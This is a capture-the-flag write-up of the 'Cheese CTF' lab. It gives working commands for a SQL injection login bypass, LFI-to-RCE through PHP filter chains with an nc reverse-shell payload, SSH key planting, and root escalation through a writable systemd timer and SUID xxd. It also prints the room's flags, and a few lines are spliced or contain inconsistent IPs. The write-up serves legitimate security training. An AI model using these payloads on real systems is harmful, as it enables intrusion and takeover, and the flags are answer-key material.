
Introduction
Cheese CTF was a web-based challenge that involved SQL injection (SQLi), local file inclusion (LFI), and privilege escalation through a vulnerable system service. The goal was to exploit these vulnerabilities to gain root access.
Initial Enumeration
Nmap Scan
I started by scanning the target for open ports:
nmap -sS -T4 10.10.175.222
Since port spoofing was used, the scan didn’t provide reliable results. However, a custom web application was accessible on port 80.
Gaining Initial Access
SQL Injection to Bypass Authentication
Navigating to http://10.10.175.222/login.php, I encountered a login form. Using a basic SQLi payload, I bypassed authentication:
' || 1=1;-- - For username

This granted access to the admin panel at:

http://10.10.175.222/secret-script.php?file=supersecretadminpanel.html
investigated further after finding this message and then uncovered more information


tHIS PROMPTED ME TO TRY NAVIGATING TO /ETC/PASSWD

LFI to Remote Code Execution (RCE)
Identifying LFI Vulnerability

The file parameter in secret-script.php suggested a potential Local File Inclusion (LFI) vulnerability. By using a PHP filter, I could encode and read the source code:
curl -s 'http://10.10.129.124/secret-script.php?file=php://filter/convert.base64-encode/resource=secret-script.php' | base64 -d
#The target machine ip changed because we restarted the machine
This confirmed that the script was directly including user-supplied input, making it vulnerable to LFI.
Installing and Using php_filter_chain_generator.py
Step 1: Install Dependencies
Before downloading the script, ensure that Python3 and Pip3 are installed.
sudo apt update && sudo apt install python3 python3-pip -y
Verify Python installation:
python3 --version
Step 2: Install Required Python Libraries
This script may require additional libraries. Install them with:
pip3 install requests
Step 3: Download php_filter_chain_generator.py
Clone the repository (if available):
git clone https://github.com/mm0r1/php_filter_chain_generator.git
Alternatively, download it directly using wget:
wget https://raw.githubusercontent.com/mm0r1/php_filter_chain_generator/master/php_filter_chain_generator.py
Or using curl:
curl -O https://raw.githubusercontent.com/mm0r1/php_filter_chain_generator/master/php_filter_chain_generator.py
Step 4: Verify the Downloaded File
Check if the script exists in your directory:
ls -l php_filter_chain_generator.py
Step 5: Make the Script Executable
bashCopy codechmod +x php_filter_chain_generator.py
Step 6: Run the Script
To display help options:
python3 php_filter_chain_generator.py --help
To generate a PHP filter chain payload:
python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>'
To save the output into a file:
python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>' | grep '^php' > paylExploiting LFI for RCE
Using PHP filter chains, I crafted a payload to gain remote code execution:
python3 php_filter_chain_generator.py --chain "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.129.124 443 >/tmp/f'); ?>"
Sending the payload:
curl -s "http://10.10.129.124/secret-script.php?file=$(cat payload.txt)"
On my listener (nc -lvnp 443), I received a shell as www-data.
Privilege Escalation: www-data → comte
Writable SSH Authorized Keys File
I discovered that the .ssh/authorized_keys file for user comte was writable:
find / -type f -writable 2>/dev/null | grep authorized_keys
I added my SSH public key to gain access:
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMh5... kali@kali' > /home/comte/.ssh/authorized_keys
Now, I could SSH into the machine as comte:
ssh -i id_ed25519 comte@10.10.175.222
THM{9f2ce3df1beeecaf695b3a8560c682704c31b17a} is our user flag

Privilege Escalation: comte → Root
Systemd Exploit via Timer Service
Checking sudo -l, I found that comte could manage systemd timers without a password:
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl start exploit.timer
However, the exploit.timer file contained a syntax error that prevented it from running:
[Timer]
OnBootSec=
Since the file was writable, I fixed it:
'[Timer]
OnBootSec=5s
[Install]
WantedBy=timers.target' > /etc/systemd/system/exploit.timer
Restarting the service created an SUID binary at /opt/xxd.
Exploiting SUID Binary for Root Access
Since xxd was now SUID-enabled, I used it to write my SSH key to the root user’s authorized keys:
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMh5... kali@kali' | xxd | /opt/xxd -r - /root/.ssh/authorized_keys
Now, I could SSH into the system as root:
ssh -i id_ed25519 root@10.10.129.124
Finally, I retrieved the root flag:
cat /root/root.txt
The root flag THM{dca75486094810807faf4b7b0a929b11e5e0167c}

Conclusion
This CTF challenge showcased multiple exploitation techniques, including:
✅ SQL Injection for authentication bypass.
✅ LFI to RCE using PHP filters.
✅ SSH key injection to pivot users.
✅ Privilege escalation via a vulnerable systemd timer.
This room was a great example of real-world web exploitation and privilege escalation techniques using misconfigurations in Linux services.